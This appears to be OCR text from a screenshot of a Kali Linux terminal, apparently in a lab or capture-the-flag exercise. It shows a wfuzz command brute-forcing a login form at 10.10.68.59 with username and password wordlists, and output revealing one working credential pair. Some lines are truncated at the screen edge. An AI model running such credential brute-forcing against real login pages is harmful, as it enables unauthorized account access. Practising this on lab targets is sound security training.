 kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
┌──(kali㉿kali)-[~/Desktop]
└─$ wfuzz -c -z file,usernames.txt -z file,passwords.txt --hs "Please enter the c
tp://10.10.68.59/login.php -d "username=FUZZ&password=FUZ2Z"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not c
Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentatio
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.68.59/login.php
Total requests: 9361
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000006317: 302 118 L 297 W 4442 Ch "isaias - Happiness"
Total time: 0
Processed Requests: 9361
Filtered Requests: 9360
Requests/sec.: 0
© AntarctiCrafts All Rights Reserved
┌──(kali㉿kali)-[~/Desktop]
└─$